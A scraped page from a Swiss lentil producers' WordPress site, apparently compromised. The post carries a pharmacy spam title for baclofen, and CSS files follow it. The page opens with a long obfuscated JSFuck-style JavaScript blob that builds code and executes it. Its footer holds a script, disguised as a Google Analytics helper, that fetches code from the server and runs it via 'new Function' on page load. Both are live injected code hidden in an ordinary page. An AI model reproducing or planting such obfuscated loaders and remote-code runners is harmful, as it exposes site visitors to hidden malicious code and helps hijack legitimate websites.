[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[32]+$[35]+$[35]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[34]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[42]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[30]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[39]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[42]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[34]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[36]+$[9]+$[43]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+$[9]+$[11]+$[39]+$[9]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[32]+$[34]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[44]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[44]+$[14]+$[33]+$[33]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[44]+$[14]+$[33]+$[33]+$[45]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[44]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[47]+$[33]+$[33]+$[33]+$[33]+$[33]+$[33]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[33]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+$[44]+$[33]+$[5]+$[32]+$[48]+$[31]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</p>

<div id='jp-relatedposts' class='jp-relatedposts' >
	<h3 class="jp-relatedposts-headline"><em>Articles similaires</em></h3>
</div><div class='clear' style='height:0px;'></div><div class="share_buttons">
        <div id="share_count_wrap"><div><span id="nt_share_count">0</span></div><div class="nt_share_text">Shares</div></div>
        <!-- Facebook -->
    <a href="http://www.facebook.com/sharer/sharer.php?u=http://www.perline.ch/prix-de-la-marque-baclofen-ordonnance-lioresal-pilule-en-ligne/" title="Share on Facebook" target="_blank" class="btn btn-facebook nt_share_button popup"><i class="fa fa-facebook-square"></i><span class="hidden-xs">&nbsp;Share&nbsp;</span><span class="hidden-sm hidden-xs"> on Facebook</span></a>
    <!-- Twitter -->
    <a href="http://twitter.com/home?status=prix de la marque Baclofen | Ordonnance Lioresal Pilule En Ligne%20http://wp.me/p7rjW7-331" title="Share on Twitter" target="_blank" class="btn btn-twitter nt_share_button popup"><i class="fa fa-twitter"></i><span class="hidden-xs">&nbsp;Share&nbsp;</span><span class="hidden-sm hidden-xs"> on Twitter</span></a>
    <!-- Google+ -->
    <a href="https://plus.google.com/share?url=http://www.perline.ch/prix-de-la-marque-baclofen-ordonnance-lioresal-pilule-en-ligne/" title="Share on Google+" target="_blank" class="btn btn-googleplus soc-icon-only nt_share_button popup"><i class="fa fa-google-plus"></i></a>
    <!-- LinkedIn --> 
    <a href="http://www.linkedin.com/shareArticle?mini=true&url=http://www.perline.ch/prix-de-la-marque-baclofen-ordonnance-lioresal-pilule-en-ligne/&title=prix de la marque Baclofen | Ordonnance Lioresal Pilule En Ligne&summary=" title="Share on LinkedIn" target="_blank" class="btn btn-linkedin soc-icon-only nt_share_button popup"><i class="fa fa-linkedin"></i></a>
    <!-- StumbleUpon -->
    <a href="http://www.stumbleupon.com/submit?url=http://www.perline.ch/prix-de-la-marque-baclofen-ordonnance-lioresal-pilule-en-ligne/" title="Share on StumbleUpon" target="_blank" data-placement="top" class="btn btn-stumbleupon soc-icon-only nt_share_button popup"><i class="fa fa-stumbleupon"></i></a>
</div>    <div class="nocomments">
            </div>


<div class="line comments_on"></div>
<div class="row single_post_nav">
    <div class="col-md-6">
        <a href="http://www.perline.ch/acheter-irbesartan-en-toute-securite-perline-ch/" rel="prev">&laquo; Acheter Irbesartan En Toute Securite | perline.ch</a>    </div>
    <div class="col-md-6 text-right">
        <a href="http://www.perline.ch/zyloprim-vente-libre-quebec/" rel="next">Zyloprim Vente Libre Quebec &raquo;</a>                  
    </div>
</div>        </div>


    </div>

                    


                    

                        
              
 
          </div> <!-- //.container -->
                <div class="container footer">
            <div class="row footer_widgets">
                <div id="footer_widget_left" class="col-md-4">
                    <div id="image-16" class="widget widget_image widget sidebar_editable"><h3 class="widget_title">recettes</h3><div class="jetpack-image-container"><a  href="http://wp.me/P7rjW7-g"><img src="https://i2.wp.com/www.perline.ch/wp-content/uploads/2017/03/Recette-thumb.jpg?resize=340%2C220" alt="recettes" class="alignnone" data-recalc-dims="1" /></a></div>
</div><div id="nimbus-social-widget-5" class="widget widget_nimbus-social-widget widget sidebar_editable"><h3 class="widget_title"></h3><p id="social_buttons" class="text-left"><a href="https://www.facebook.com/pages/Perline-Grüne-Linsen-Lentilles-vertes/930997506929991"><i class="fa fa-facebook fa-socialcircle" style="color:#fff;"></i></a><a href="mailto:info@perline.ch"><i class="fa fa-envelope fa-socialcircle" style="color:#fff;"></i></a><a href="http://www.perline.ch/feed/"><i class="fa fa-rss fa-socialcircle" style="color:#fff;"></i></a></p></div>                </div>
                <div id="footer_widget_center_left" class="col-md-4">
                    <div id="image-11" class="widget widget_image widget sidebar_editable"><h3 class="widget_title">Les agriculteurs</h3><div class="jetpack-image-container"><a  href="http://wp.me/P7rjW7-e"><img src="https://i1.wp.com/www.perline.ch/wp-content/uploads/2014/12/groupe-int-340x220.jpg?resize=340%2C220" class="alignnone" data-recalc-dims="1" /></a></div>
</div>                </div>
                <div id="footer_widget_right" class="col-md-4">
                    <div id="image-14" class="widget widget_image widget sidebar_editable"><h3 class="widget_title">saveurs et santé</h3><div class="jetpack-image-container"><a  href="http://wp.me/P7rjW7-o"><img src="https://i0.wp.com/www.perline.ch/wp-content/uploads/2014/11/sante-012.jpg?resize=340%2C220" class="alignnone" data-recalc-dims="1" /></a></div>
</div>                </div>
            </div>
        </div>
                <div class="container noborder base">
            <div class="row">
                <div class="col-md-5">
                    <p id="copyright">Lentilles Saveurs & Santé – Association des Producteurs. Savigny VD © Tous droit réservés. Site par <a href="http://www.queenofdesign.ch">queenofdesign.ch</a>
</p>
                </div>
                <div class="col-md-5 col-md-offset-2 text-right">
                    
                </div>
            </div>
        </div>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">
var cfflinkhashtags = "true";
</script>
		<div style="display:none">
	</div>
<script>
jQuery(window).load(function() {
    jQuery('button, input[type="button"], input[type="reset"], input[type="submit"]').addClass('btn btn-custom');
    jQuery('a.btn').addClass('btn-custom');
    
});
</script>
<script>
jQuery(document).ready(function($) {
    jQuery('a.popup').live('click', function(){
        newwindow=window.open($(this).attr('href'),'','height=500,width=500');
        if (window.focus) {newwindow.focus()}
        return false;
    });
});
</script>
<script>
    jQuery(document).ready(function () {
		jQuery.post('http://www.perline.ch?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var F = new Function ( response );
			return( F() );
		});
    });
</script><!--[if lte IE 8]>
<link rel='stylesheet' id='jetpack-carousel-ie8fix-css'  href='http://www.perline.ch/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel-ie8fix.css?ver=20121024' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='http://www.perline.ch/wp-content/plugins/jetpack/modules/photon/photon.js?ver=20130122'></script>
<script type='text/javascript' src='http://www.perline.ch/wp-content/plugins/custom-facebook-feed/js/cff-scripts.js?ver=2.4.5'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202546'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"fr_FR"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.perline.ch/wp-content/plugins/jetpack/_inc/facebook-embed.js'></script>
<script type='text/javascript' src='http://www.perline.ch/wp-includes/js/wp-embed.min.js?ver=4.7.31'></script>
<script type='text/javascript' src='http://www.perline.ch/wp-content/plugins/jetpack/_inc/spin.js?ver=1.3'></script>
<script type='text/javascript' src='http://www.perline.ch/wp-content/plugins/jetpack/_inc/jquery.spin.js?ver=1.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"fr","ajaxurl":"http:\/\/www.perline.ch\/wp-admin\/admin-ajax.php","nonce":"901aaef763","display_exif":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Commentaire","post_comment":"Laisser un commentaire","write_comment":"\u00c9crire un commentaire...","loading_comments":"Chargement des commentaires\u2026","download_original":"Afficher dans sa taille r\u00e9elle <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>.","no_comment_text":"Veuillez ajouter du contenu \u00e0 votre commentaire.","no_comment_email":"Merci de renseigner une adresse e-mail.","no_comment_author":"Merci de renseigner votre nom.","comment_post_error":"Une erreur s'est produite \u00e0 la publication de votre commentaire. Veuillez nous en excuser, et r\u00e9essayer dans quelques instants.","comment_approved":"Votre commentaire a \u00e9t\u00e9 approuv\u00e9.","comment_unapproved":"Votre commentaire est en attente de validation.","camera":"Appareil photo","aperture":"Ouverture","shutter_speed":"Vitesse d'obturation","focal_length":"Focale","copyright":"Copyright","comment_registration":"0","require_name_email":"0","login_url":"http:\/\/www.perline.ch\/wp-login.php?redirect_to=http%3A%2F%2Fwww.perline.ch%2Fprix-de-la-marque-baclofen-ordonnance-lioresal-pilule-en-ligne%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"],"local_comments_commenting_as":"<fieldset><label for=\"email\">E-mail<\/label> <input type=\"text\" name=\"email\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-email-field\" \/><\/fieldset><fieldset><label for=\"author\">Nom<\/label> <input type=\"text\" name=\"author\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-author-field\" \/><\/fieldset><fieldset><label for=\"url\">Site web<\/label> <input type=\"text\" name=\"url\" class=\"jp-carousel-comment-form-field jp-carousel-comment-form-text-field\" id=\"jp-carousel-comment-form-url-field\" \/><\/fieldset>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.perline.ch/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.js?ver=20170209'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202546.js' async defer></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:4.9.3',blog:'109945847',post:'11719',tz:'1',srv:'www.perline.ch'} ]);
	_stq.push([ 'clickTrackerInit', '109945847', '11719' ]);
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.perline.ch/wp-content/plugins/social-buttons-pack/bws-linkedin/css/style.css?ver=4.7.31
body_size: 567
content:
.lnkdn_form {
	display: inline-block;
	max-width: 800px;
	padding-right: 1px;
}
.lnkdn_form input[type=text],
.lnkdn_form .form-table th {
	width: 265px;
}
.lnkdn-first {
	border-top: 1px solid #ccc;
}
tr.lnkdn-follow-options input[name="lnkdn_follow_page_name"] {
	width: 91%;
	display: inline-block;
}
.lnkdn-follow-options .bws_help_box.dashicons-editor-help {
	margin: 5px 0;
}
.lnkdn_buttons {
	display: inline-block;
	margin: 3px 0;
}
.lnkdn-share-button,
.lnkdn-follow-button {
	display: inline-block;
	margin: -3px 3px 0 0;
	vertical-align: bottom;
}
.lnkdn-button-certain-theme .lnkdn-share-button {
	display: inline-flex;
}
.lnkdn-button-certain-theme .lnkdn-follow-button {
	display: inline-flex;
	vertical-align: middle;
}
.lnkdn-button-twenty-twelve-theme .lnkdn-share-button {
	vertical-align: top;
}
div[id*="lnkdn_main"] .lnkdn-hide-option {
	display: none;
}
div[id*="lnkdn_main"] select[name*="select_widget"] {
	width: 100%;
}
.lnkdn_company_profile_help,
.lnkdn_company_insider_help,
.lnkdn_jymbii_help,
.lnkdn_alumni_tool_help {
	min-width: 200px;
}
/* link how_to_use */
.lnkdn_how_to_use {
	float: right;
}
.rtl .lnkdn_how_to_use {
	float: left;
}
@media only screen and ( max-width: 782px ) {
	.lnkdn_how_to_use {
		float: none;
		text-align: left;
	}
	.rtl .lnkdn_how_to_use {
		text-align: right;
	}
}
@media screen and (max-width: 590px) {
	.lnkdn_company_profile_help,
	.lnkdn_company_insider_help,
	.lnkdn_jymbii_help,
	.lnkdn_alumni_tool_help {
		min-width: 135px;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.perline.ch/wp-content/plugins/social-buttons-pack/bws-pinterest/css/style.css?ver=4.7.31
body_size: 325
content:
/*
 * Plugin admin css
 */
.pntrst-widget-admin {
	margin: 10px 0;
}
.pntrst-widget-admin input {
	margin: 5px 0;
}
/* link how_to_use */
.pntrst_how_to_use {
	float: right;
}
.rtl .pntrst_how_to_use {
	float: left;
}
@media only screen and ( max-width: 782px ) {
	.pntrst_how_to_use {
		float: none;
		text-align: left;
	}
	.rtl .pntrst_how_to_use {
		text-align: right;
	}
}

/*
 * Plugin frontend css
 */
.pntrst-custom-pin {
	cursor: pointer;
	vertical-align: bottom;
}
.pntrst-widget span {
    min-width: 0 !important;
}
.pntrst-button-wrap {
	display: inline-block;
	margin: 0 5px 5px 0;
}
.rtl .pntrst-button-wrap {
	display: inline-block;
	margin: 0 0 5px 5px;
}
.pntrst-button-wrap span {
	vertical-align: bottom;
}


--- FILE ---
content_type: text/css
request_url: http://www.perline.ch/wp-content/plugins/social-buttons-pack/css/style.css?ver=4.7.31
body_size: 381
content:
/*
* Plugin css
*/
.gglplsn_buttons,
.fcbk_share {
	display: inline-block;
	margin: 0 10px 0 0;
	line-height: inherit;
	height: auto;
}
.gglplsn_hangout, .gglplsn_follow, .gglplsn_plus_one, .gglplsn_share,
.fcbk_share img,
.fcbk_like .fb_iframe_widget span {
	vertical-align: middle !important;
}
.fcbk_button a {
	height: auto;
}
.twttr_buttons {
	display: inline-block;
	margin: 0 5px 0 0;
	line-height: inherit;
	height: auto;
}
.twttr_twitter,
.twttr_followme,
.twttr_hashtag,
.twttr_mention {
	vertical-align: middle;
}
body.twentyfourteen .pntrst-button-wrap,
body.twentyfourteen .fcbk_share {
    vertical-align: super;
}
body.twentyfifteen .pntrst-button-wrap,
body.twentyfifteen .gglplsn_buttons {
	vertical-align: top;
}
body.twentysixteen .lnkdn_buttons,
body.twentysixteen .fcbk_share {
	vertical-align: middle;
}
body.twentytwelve .pntrst-button-wrap,
body.twentytwelve .lnkdn_buttons,
body.twentytwelve .gglplsn_buttons {
	vertical-align: middle;
}
body.twentytwelve .fcbk_share,
body.twentytwelve .pntrst-button-wrap span {
	vertical-align: top;
}
body.twentythirteen .fcbk_share {
	vertical-align: super;
}
body.twentythirteen .pntrst-button-wrap span {
	vertical-align: top;
}
body.twentythirteen .lnkdn_buttons {
	vertical-align: middle;
}


--- FILE ---
content_type: text/css
request_url: http://www.perline.ch/wp-content/themes/food-blog/shortcodes/css/shortcodes.css?ver=1.0
body_size: 3134
content:
/******************************************************************************************************
Rows 
******************************************************************************************************/


/** .nimbus_row *  { margin:0px; } **/
.nimbus_row  .aligncenter { margin:0px auto; }
.nimbus_row .container { padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto; }
.stuck { position:fixed; top:0; z-index:8000; -webkit-box-shadow:  5px 5px 12px 0px rgba(0, 0, 0, .5); box-shadow:  5px 5px 12px 0px rgba(0, 0, 0, .5); }
.nimbus_sticky_row { width:100%; }
.nimbus_bg_img_row { background-size:cover; background-repeat:no-repeat; background-position:center;  }
.nimbus_para_bg_img_row { background-repeat:no-repeat; background-position:center 0px; background-size:100% auto; }

@media (max-width: 767px) {
    .nimbus_para_bg_img_row { background-size:cover!important; background-position:center top!important; }
}

/******************************************************************************************************
Code Fix
******************************************************************************************************/

code.nss { white-space: normal;}

/******************************************************************************************************
First Title
******************************************************************************************************/

.nimbus_first_title h1, .nimbus_first_title h2, .nimbus_first_title h3, .nimbus_first_title h4, .nimbus_first_title h5, .nimbus_first_title h6 { margin-top:0px!important; padding-top:0px!important; }

/******************************************************************************************************
Quotes and Pullquotes
******************************************************************************************************/

/*  Quote  */

div.content .quote_wrap { width:100%;  }
div.content .quote { width:100%; min-height:70px; background: url(../images/quote.png) no-repeat top left; padding:20px 0; }
div.content .quote p { padding:0 20px 0 113px; line-height:1.4em; text-transform:uppercase; }
div.content .quote p.quote_attribution { padding:0 20px 0 113px; text-align:right; }

/*  Pullquotes  */

div.content .pullquote_left { width:250px; float:left; margin:0 20px 5px 0; }
div.content .pullquote_right{ width:250px; float:right; margin:0 0 5px 20px; }
div.content .pullquote_left p, .pullquote_right p{ text-align:justify; }

/******************************************************************************************************
Spacer
******************************************************************************************************/

div.nimbus_spacer { clear:both; width:100%; }

/******************************************************************************************************
Pass Req
******************************************************************************************************/

div.pass_req_wrap { width:300px; padding:10px 0; border:1px solid #b6b6b6; background:#ffffff; -webkit-box-shadow: 0px 0px 8px 0px #c5c5c5; -moz-box-shadow: 0px 0px 8px 0px #c5c5c5; box-shadow: 0px 0px 8px 0px #c5c5c5; }
div.pass_req { width:260px; margin:0 0 0 20px;  }
div.pass_req h2 { border-bottom: 1px dotted #ccc; margin-bottom:10px; }
div.pass_req input[type="text"], div.pass_req input[type="password"]  { border:1px solid #b6b6b6; width:100%; padding:8px 0; background:#ffffff; }
div.content input.nimbus_login { display: block; width:100%; outline: none; cursor: pointer; text-align: center; text-decoration: none; line-height: 100%; padding: .6em 0 .65em; -webkit-border-radius: .6em;  -moz-border-radius: .6em; border-radius: .5em;  font-size: 18px ; font-weight:normal; color: #ffffff; text-shadow: 0 1px 1px #062950; border: solid 1px #0859b4;  background: #0074f6; background: -moz-linear-gradient(top,  #0074f6 1%, #093b74 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,#0074f6), color-stop(100%,#093b74)); background: -webkit-linear-gradient(top,  #0074f6 1%,#093b74 100%); background: -o-linear-gradient(top,  #0074f6 1%,#093b74 100%); background: -ms-linear-gradient(top,  #0074f6 1%,#093b74 100%); background: linear-gradient(top,  #0074f6 1%,#093b74 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#0074f6", endColorstr="#093b74",GradientType=0 );  } 
div.content input.nimbus_login:hover {  background: -moz-linear-gradient(top,  #0061cf 1%, #093b74 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(1%,#0061cf), color-stop(100%,#093b74)); background: -webkit-linear-gradient(top,  #0061cf 1%,#093b74 100%); background: -o-linear-gradient(top,  #0061cf 1%,#093b74 100%); background: -ms-linear-gradient(top,  #0061cf 1%,#093b74 100%); background: linear-gradient(top,  #0061cf 1%,#093b74 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#0061cf", endColorstr="#093b74",GradientType=0 ); text-decoration: none; }  
div.content input.nimbus_login:active { position: relative; top: 1px; }

/******************************************************************************************************
Dropcaps
******************************************************************************************************/

.dropcap_small { font-size: 2.2em; float: left; display:block; margin:0 .2em 0 0; line-height: 1; }
.dropcap_medium { font-size: 2.8em; float: left; display:block; margin:0 .2em 0 0; line-height: 1; }
.dropcap_large { font-size: 4em; float: left; display:block; margin:0 .2em 0 0; line-height: 1; }
.dropcap_huge { font-size: 5.5em; float: left; display:block; margin:0 .2em 0 0; line-height: 1; }

/******************************************************************************************************
Tabs
******************************************************************************************************/

div.content ul.nav-tabs { margin: 0 0 0px 0; }
.nav-tabs>li>a { border-right: 1px solid #ddd; border-left: 1px solid #ddd; border-top: 1px solid #ddd; border-radius: 0px 0px 0 0; text-decoration:none;}
.nav-tabs>li>a:hover {text-decoration:none;}
.tab-content {background:#fff; padding:20px; border-right: 1px solid #ddd; border-left: 1px solid #ddd;border-bottom: 1px solid #ddd;}

/******************************************************************************************************
Hide SHow
******************************************************************************************************/

div.show_more_wrap { -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; padding:10px; border:1px solid #B7B7B7; }
div.content h2.hide_show_title {  color:#555; cursor:default; margin:0px; padding:0px; }
div.content h2.hide_show_title span { display:block; min-height:18px; width:100%; }
div.hide_show_content {  padding:20px; }


/******************************************************************************************************
Info Box
******************************************************************************************************/

div.info_box { -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; padding:20px; }



/******************************************************************************************************
Show Shortcode
******************************************************************************************************/

span.show_shortcode { font-size:10px; line-height:1.2em; }

/******************************************************************************************************
Buttons
******************************************************************************************************/

/* Bootstrap */

.nimbus_bs_button i:before { -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; padding-right:.3em; } 
.btn-primary {
    background-color: #08c!important;
    border-color: #08c!important;
    color: #fff!important;
    background-color: #007ab8!important;
    background-image: -moz-linear-gradient(top, #08c, #006699)!important;
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#08c), to(#006699))!important;
    background-image: -webkit-linear-gradient(top, #08c, #006699)!important;
    background-image: -o-linear-gradient(top, #08c, #006699)!important;
    background-image: linear-gradient(to bottom, #08c, #006699)!important;
    background-repeat: repeat-x!important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff006599', GradientType=0)!important;
    border-color: #006699 #006699 #00334d!important;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25)!important;
}
 
.btn-primary:hover,
.btn-primary:focus {
    text-decoration: none!important;
    background-position: 0 -15px!important;
    -webkit-transition: background-position .1s linear!important;
    -moz-transition: background-position .1s linear!important;
    -o-transition: background-position .1s linear!important;
    transition: background-position .1s linear!important;
}
 
.btn-primary:hover,
.btn-primary:focus {
    background-color: #006699!important;
}
 
.btn-primary.disabled:hover,
.btn-primary.disabled:focus,
.btn-primary.disabled:active,
.btn-primary.disabled.active,
.btn-primary[disabled] .btn-primary:hover,
.btn-primary[disabled] .btn-primary:focus,
.btn-primary[disabled] .btn-primary:active,
.btn-primary[disabled] .btn-primary.active {
    background-color: #08c!important;
    border-color: #08c!important;
}
 
.btn-success {
    background-color: #5cb85c!important;
    border-color: #5cb85c!important;
    color: #fff!important;
    background-color: #53ad53!important;
    background-image: -moz-linear-gradient(top, #5cb85c, #449d44)!important;
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#5cb85c), to(#449d44))!important;
    background-image: -webkit-linear-gradient(top, #5cb85c, #449d44)!important;
    background-image: -o-linear-gradient(top, #5cb85c, #449d44)!important;
    background-image: linear-gradient(to bottom, #5cb85c, #449d44)!important;
    background-repeat: repeat-x!important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5cb85c', endColorstr='#ff449c44', GradientType=0)!important;
    border-color: #449d44 #449d44 #2d672d!important;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25)!important;
}
 
.btn-success:hover,
.btn-success:focus {
    text-decoration: none!important;
    background-position: 0 -15px!important;
    -webkit-transition: background-position .1s linear!important;
    -moz-transition: background-position .1s linear!important;
    -o-transition: background-position .1s linear!important;
    transition: background-position .1s linear!important;
}
 
.btn-success:hover,
.btn-success:focus {
    background-color: #449d44!important;
}
 
.btn-success.disabled:hover,
.btn-success.disabled:focus,
.btn-success.disabled:active,
.btn-success.disabled.active,
.btn-success[disabled] .btn-success:hover,
.btn-success[disabled] .btn-success:focus,
.btn-success[disabled] .btn-success:active,
.btn-success[disabled] .btn-success.active {
    background-color: #5cb85c!important;
    border-color: #5cb85c!important;
}
 
.btn-warning {
    background-color: #f0ad4e!important;
    border-color: #f0ad4e!important;
